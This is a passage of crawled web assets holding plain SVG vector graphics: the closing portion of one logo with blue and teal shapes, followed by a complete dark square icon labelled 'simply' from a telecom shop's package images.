        <path d="M13.3823 34.5918C12.9406 34.3616 12.4605 34.2464 11.9036 34.2464C11.385 34.2464 10.9049 34.3616 10.4824 34.5918C10.3672 34.6494 10.2711 34.7261 10.1559 34.8029V32.4235C10.1559 32.2125 10.0791 32.0206 9.94465 31.8863C9.82942 31.7328 9.63737 31.656 9.42612 31.656C9.21486 31.656 9.04202 31.7328 8.88838 31.8671C8.75394 32.0014 8.67712 32.1933 8.67712 32.4043V40.0413C8.67712 40.2524 8.75394 40.4251 8.88838 40.5786C9.02281 40.7129 9.21486 40.7896 9.42612 40.7896C9.63737 40.7896 9.82942 40.7129 9.96385 40.5786C10.0983 40.4442 10.1751 40.2524 10.1751 40.0413V36.8752C10.1751 36.6258 10.2327 36.4147 10.3672 36.242C10.5016 36.0501 10.6744 35.8966 10.9049 35.7815C11.1354 35.6664 11.4042 35.6088 11.6923 35.6088C11.9996 35.6088 12.2877 35.6664 12.5373 35.7815C12.7678 35.8966 12.9598 36.0693 13.0943 36.3188C13.2287 36.5682 13.3055 36.8752 13.3055 37.2782V40.0413C13.3055 40.2524 13.3823 40.4251 13.5168 40.5786C13.6512 40.7129 13.8433 40.7896 14.0545 40.7896C14.2658 40.7896 14.4386 40.7129 14.5922 40.5786C14.7267 40.4442 14.8035 40.2524 14.8035 40.0413V37.2974C14.8035 36.645 14.6691 36.0885 14.4194 35.6472C14.1697 35.1866 13.824 34.8221 13.3823 34.5918Z" fill="#235F83"/>
        <path d="M16.724 31.8096C16.4743 31.8096 16.263 31.9055 16.071 32.0782C15.8981 32.2509 15.8021 32.4812 15.8021 32.7306C15.8021 32.9801 15.8981 33.1911 16.071 33.383C16.2438 33.5557 16.4743 33.6516 16.724 33.6516C16.9736 33.6516 17.1849 33.5557 17.3769 33.383C17.5498 33.2103 17.6458 32.9801 17.6458 32.7306C17.6458 32.4812 17.5498 32.2701 17.3769 32.0782C17.2041 31.9055 16.9736 31.8096 16.724 31.8096Z" fill="#235F83"/>
        <path d="M16.724 34.304C16.5127 34.304 16.3399 34.3807 16.1862 34.515C16.0518 34.6493 15.975 34.8412 15.975 35.0523V40.0604C15.975 40.2715 16.0518 40.4442 16.1862 40.5977C16.3207 40.732 16.5127 40.8088 16.724 40.8088C16.9352 40.8088 17.1273 40.732 17.2617 40.5977C17.3961 40.4634 17.473 40.2715 17.473 40.0604V35.0523C17.473 34.8412 17.3961 34.6493 17.2617 34.515C17.1273 34.3615 16.9544 34.304 16.724 34.304Z" fill="#235F83"/>
        <path d="M22.255 39.312H21.8709C21.6789 39.312 21.5252 39.2353 21.3908 39.0626C21.2563 38.8899 21.1795 38.6788 21.1795 38.4102V35.8006H21.9669C22.159 35.8006 22.3318 35.743 22.4663 35.6279C22.6007 35.5127 22.6583 35.3401 22.6583 35.1674C22.6583 34.9755 22.5815 34.8028 22.4663 34.6877C22.3318 34.5725 22.1782 34.515 21.9669 34.515H21.1795V33.0758C21.1795 32.8648 21.1027 32.6921 20.9683 32.5578C20.8338 32.4234 20.661 32.3467 20.4497 32.3467C20.2385 32.3467 20.0656 32.4234 19.9312 32.5578C19.7968 32.6921 19.72 32.8648 19.72 33.0758V34.515H18.9518C18.7597 34.515 18.5869 34.5725 18.4524 34.6877C18.318 34.8028 18.2604 34.9755 18.2604 35.1674C18.2604 35.3401 18.3372 35.5127 18.4524 35.6279C18.5869 35.743 18.7405 35.8006 18.9518 35.8006H19.72V38.4102C19.72 38.8515 19.816 39.2545 19.9888 39.5999C20.1809 39.9644 20.4305 40.2331 20.757 40.4441C21.0835 40.6552 21.4484 40.7512 21.8709 40.7512H22.0822C22.3126 40.7512 22.5239 40.6936 22.6775 40.5593C22.8311 40.4249 22.9272 40.2331 22.9272 40.022C22.9272 39.8109 22.8696 39.6382 22.7351 39.5039C22.6007 39.3888 22.447 39.312 22.255 39.312Z" fill="#235F83"/>
        <path d="M27.402 39.312H27.0179C26.8258 39.312 26.6722 39.2353 26.5378 39.0626C26.4033 38.8899 26.3265 38.6788 26.3265 38.4102V35.8006H27.1139C27.3059 35.8006 27.4788 35.743 27.6132 35.6279C27.7477 35.5127 27.8053 35.3401 27.8053 35.1674C27.8053 34.9755 27.7285 34.8028 27.6132 34.6877C27.4788 34.5725 27.3252 34.515 27.1139 34.515H26.3265V33.0758C26.3265 32.8648 26.2497 32.6921 26.1152 32.5578C25.9808 32.4234 25.808 32.3467 25.5967 32.3467C25.3855 32.3467 25.2126 32.4234 25.0782 32.5578C24.9437 32.6921 24.8669 32.8648 24.8669 33.0758V34.515H24.0987C23.9067 34.515 23.7338 34.5725 23.5994 34.6877C23.465 34.8028 23.4073 34.9755 23.4073 35.1674C23.4073 35.3401 23.4842 35.5127 23.5994 35.6279C23.7338 35.743 23.8875 35.8006 24.0987 35.8006H24.8669V38.4102C24.8669 38.8515 24.9629 39.2545 25.1358 39.5999C25.3278 39.9644 25.5775 40.2331 25.904 40.4441C26.2305 40.6552 26.5954 40.7512 27.0179 40.7512H27.2291C27.4596 40.7512 27.6708 40.6936 27.8245 40.5593C27.9781 40.4249 28.0741 40.2331 28.0741 40.022C28.0741 39.8109 28.0165 39.6382 27.8821 39.5039C27.7477 39.3888 27.5748 39.312 27.402 39.312Z" fill="#71BFBA"/>
        <path d="M33.125 34.6685C32.6832 34.3998 32.1455 34.2463 31.531 34.2463C30.9164 34.2463 30.3595 34.3807 29.8601 34.6685C29.38 34.9563 28.9959 35.3401 28.727 35.839C28.4582 36.3379 28.3237 36.9135 28.3237 37.5467C28.3237 38.1799 28.4774 38.7556 28.7654 39.2545C29.0535 39.7534 29.4568 40.1371 29.9754 40.425C30.4747 40.7128 31.07 40.8471 31.723 40.8471C32.0879 40.8471 32.472 40.7704 32.8561 40.6552C33.2594 40.5209 33.5859 40.3482 33.8548 40.1371C34.066 39.9644 34.1044 39.7726 34.1044 39.6382C34.0852 39.4655 34.0084 39.2929 33.8355 39.1393C33.7011 39.0242 33.5475 38.9667 33.3746 38.9858C33.2018 38.9858 33.0481 39.0434 32.9137 39.1585C32.7793 39.2545 32.5872 39.3504 32.376 39.4272C32.1455 39.5039 31.9343 39.5423 31.723 39.5423C31.3197 39.5423 30.974 39.4464 30.6667 39.2929C30.3595 39.1202 30.129 38.8899 29.9561 38.5829C29.8793 38.4486 29.8217 38.2951 29.7641 38.1224H33.8355C34.0276 38.1224 34.2004 38.0648 34.3349 37.9305C34.4693 37.7962 34.5269 37.6427 34.5269 37.4508C34.5269 36.8368 34.4117 36.2803 34.1812 35.8006C33.9124 35.3209 33.5667 34.9371 33.125 34.6685ZM29.8793 36.5106C30.0138 36.2227 30.225 35.9733 30.5131 35.8198C30.782 35.6471 31.1277 35.5703 31.5117 35.5703C31.8574 35.5703 32.1455 35.6471 32.376 35.8006C32.6064 35.9541 32.7985 36.1652 32.9329 36.4338C32.9905 36.5681 33.0481 36.7216 33.0866 36.8751H29.7641C29.7833 36.7408 29.8217 36.6257 29.8793 36.5106Z" fill="#71BFBA"/>
        <path d="M39.5971 34.4767C39.3474 34.304 38.9826 34.2273 38.5024 34.2273C38.0223 34.2273 37.5806 34.3424 37.1773 34.5727C37.0236 34.6494 36.8892 34.7454 36.774 34.8605C36.7548 34.707 36.6972 34.5919 36.6011 34.4959C36.4667 34.3616 36.2939 34.304 36.0634 34.304C35.8329 34.304 35.6601 34.3616 35.5257 34.4959C35.3912 34.6302 35.3336 34.8029 35.3336 35.0332V40.0605C35.3336 40.2908 35.3912 40.4827 35.5257 40.5978C35.6601 40.7321 35.8329 40.7897 36.0634 40.7897C36.2939 40.7897 36.4859 40.7321 36.6011 40.5978C36.7356 40.4635 36.7932 40.2908 36.7932 40.0605V36.7793C36.7932 36.4723 36.8892 36.2421 37.0813 36.0502C37.2733 35.8583 37.5614 35.7048 37.9071 35.628C38.272 35.5513 38.6753 35.5513 39.117 35.6472C39.2322 35.6664 39.3474 35.6856 39.4627 35.6664C39.5779 35.6472 39.6739 35.5897 39.77 35.5129C39.866 35.4362 39.9236 35.321 39.9428 35.1867C39.962 34.9948 39.9428 34.707 39.5971 34.4767Z" fill="#71BFBA"/>
    </g>
    <defs>
        <linearGradient id="paint0_linear_144_5010" x1="15.3925" y1="20.805" x2="29.2583" y2="7.09195" gradientUnits="userSpaceOnUse">
            <stop stop-color="#235F83"/>
            <stop offset="1" stop-color="#71BFBA"/>
        </linearGradient>
        <clipPath id="clip0_144_5010">
            <rect width="31.2656" height="33.6562" fill="white" transform="translate(8.67712 7.17188)"/>
        </clipPath>
    </defs>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/simply.svg
body_size: 1903
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_144_4970)">
        <path d="M0.666626 12.375C0.666626 5.54048 6.2071 0 13.0416 0H36.2916C43.1261 0 48.6666 5.54048 48.6666 12.375V35.625C48.6666 42.4595 43.1261 48 36.2916 48H13.0416C6.2071 48 0.666626 42.4595 0.666626 35.625V12.375Z" fill="#231F20"/>
        <path d="M35.1267 27.7202C34.4566 27.7202 33.9066 28.2701 33.9066 28.9401C33.9066 29.6102 34.4566 30.1601 35.1267 30.1601C35.7966 30.1601 36.3466 29.6102 36.3466 28.9401C36.3466 28.2701 35.8066 27.7202 35.1267 27.7202ZM35.9667 18.9602H34.2867V27.0602H35.9667V18.9602Z" fill="#FFD400"/>
        <path d="M13.4767 27.0701H15.1567V20.93H13.4767V27.0701ZM14.3367 17.8301C13.6667 17.8301 13.1167 18.38 13.1167 19.05C13.1167 19.7201 13.6667 20.27 14.3367 20.27C15.0067 20.27 15.5567 19.7201 15.5567 19.05C15.5567 18.38 15.0067 17.8301 14.3367 17.8301ZM10.2467 22.3301L9.2467 22.1201C8.77669 22.01 8.42671 21.8801 8.21671 21.72C8.00671 21.56 7.8967 21.36 7.8967 21.11C7.8967 20.81 8.02669 20.5601 8.2867 20.3801C8.54671 20.19 8.8867 20.1 9.31669 20.1C9.74671 20.1 10.1067 20.2001 10.3867 20.4C10.6667 20.6 10.8167 20.87 10.8467 21.2201H12.4567C12.4367 20.4701 12.1467 19.8701 11.5867 19.4201C11.0167 18.9701 10.2667 18.75 9.31669 18.75C8.39671 18.75 7.63669 18.98 7.0567 19.44C6.46669 19.9001 6.16669 20.51 6.16669 21.26C6.16669 22.47 6.91669 23.2301 8.42671 23.55L9.49669 23.78C9.9967 23.8901 10.3467 24.03 10.5567 24.1901C10.7667 24.35 10.8767 24.57 10.8767 24.83C10.8767 25.13 10.7367 25.38 10.4467 25.58C10.1567 25.7801 9.7867 25.8701 9.3367 25.8701C8.87671 25.8701 8.48671 25.77 8.17669 25.56C7.85671 25.35 7.6867 25.08 7.64671 24.75H5.98669C6.01669 25.52 6.31669 26.13 6.9067 26.57C7.49671 27.0101 8.2867 27.23 9.2767 27.23C10.2967 27.23 11.1067 27 11.7067 26.5301C12.3067 26.06 12.6067 25.43 12.6067 24.63C12.6067 24 12.4167 23.51 12.0467 23.1401C11.6667 22.77 11.0667 22.5 10.2467 22.3301ZM41.5568 20.93L40.0367 25.0601L38.4368 20.93H36.6668L39.1868 27.03L38.2167 29.5001H39.9567L43.3467 20.93H41.5568ZM30.2768 20.84C29.6168 20.84 29.0468 21.0401 28.5867 21.44V20.93H26.9067V29.5001H28.5867V26.54C29.0567 26.96 29.6168 27.17 30.2768 27.17C31.1067 27.17 31.8267 26.87 32.4167 26.2601C33.0068 25.65 33.3068 24.9 33.3068 24.0101C33.3068 23.15 33.0068 22.41 32.4068 21.7901C31.8167 21.15 31.0967 20.84 30.2768 20.84ZM31.2767 25.16C30.9668 25.49 30.5768 25.65 30.1166 25.65C29.6667 25.65 29.2868 25.4801 28.9568 25.1501C28.6367 24.8201 28.4667 24.4301 28.4667 23.99C28.4667 23.55 28.6268 23.1701 28.9568 22.8401C29.2767 22.5101 29.6667 22.35 30.1166 22.35C30.5768 22.35 30.9668 22.5101 31.2767 22.8401C31.5867 23.16 31.7468 23.55 31.7468 24C31.7468 24.45 31.5867 24.84 31.2767 25.16ZM23.4867 20.8301C23.1267 20.8301 22.7667 20.91 22.4067 21.08C22.0467 21.2501 21.7467 21.48 21.4967 21.77C21.0368 21.14 20.4167 20.8301 19.6467 20.8301C19.0868 20.8301 18.5667 21.05 18.1067 21.5V20.93H16.4267V27.0701H18.1067V23.84C18.1067 23.4 18.2067 23.04 18.3968 22.77C18.5867 22.5 18.8867 22.3601 19.2968 22.3601C19.6167 22.3601 19.8668 22.47 20.0367 22.7C20.2067 22.9301 20.2868 23.24 20.2868 23.63V27.0701H21.9668V23.5901C22.0467 22.77 22.4468 22.3601 23.1467 22.3601C23.4668 22.3601 23.7167 22.47 23.8868 22.7C24.0567 22.9301 24.1367 23.24 24.1367 23.63V27.0701H25.8167V23.2601C25.8167 22.5101 25.5867 21.92 25.1267 21.48C24.6467 21.05 24.1067 20.8301 23.4867 20.8301Z" fill="white"/>
    </g>
    <defs>
        <clipPath id="clip0_144_4970">
            <rect width="48" height="48" fill="white" transform="translate(0.666626)"/>
        </clipPath>
    </defs>
</svg>
